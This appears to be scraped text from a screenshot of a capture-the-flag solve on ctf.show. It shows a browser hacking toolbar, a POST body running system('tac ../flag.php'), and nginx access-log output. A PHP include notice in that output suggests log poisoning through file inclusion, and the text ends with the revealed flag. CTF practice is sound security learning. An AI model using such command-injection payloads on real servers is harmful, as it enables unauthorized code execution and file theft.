 view-source:http://9b8ea9e9-6683-42db-a46l 搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show/upload/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
st data x=system('tac ../flag.php');
86 172.12.0.5 - - [13/Feb/2022:13:45:42 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show/"
87 172.12.0.5 - - [13/Feb/2022:13:45:55 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show/"
88 172.12.0.5 - - [13/Feb/2022:13:45:58 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show/"
89 172.12.0.5 - - [13/Feb/2022:13:46:06 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show/"
90 172.12.0.5 - - [13/Feb/2022:13:46:09 +0000] "POST /upload.php HTTP/1.1" 200 47 "http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show/"
91 172.12.0.5 - - [13/Feb/2022:13:46:24 +0000] "POST /upload.php HTTP/1.1" 200 47 "http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show/"
92 172.12.0.5 - - [13/Feb/2022:13:46:48 +0000] "POST /upload.php HTTP/1.1" 200 46 "http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show/"
93 172.12.0.5 - - [13/Feb/2022:13:47:05 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show/"
94 <b>Notice</b>: Use of undefined constant x - assumed 'x' in <b>/var/log/nginx/access.log</b> on line <b>92</b><br />
95 $flag="ctfshow{ca2f1ff8-d174-4414-887c-36caebb8779c}";
96